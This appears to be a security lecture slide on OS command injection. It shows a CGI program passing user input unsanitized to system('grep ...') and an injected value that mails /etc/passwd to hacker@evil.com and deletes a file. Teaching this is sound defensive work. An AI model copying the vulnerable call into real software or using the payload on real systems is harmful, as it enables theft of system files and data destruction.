 OS Command Injection Attacks
• Example: CGI program executes a grep
command over a server file using the user
input as parameter
– Implementation 1: system("grep $exp phonebook.txt");
• By providing foo; mail hacker@evil.com < /etc/passwd; rm one
can obtain the password file and delete the text file
Adam Doupé, Software Security
ASU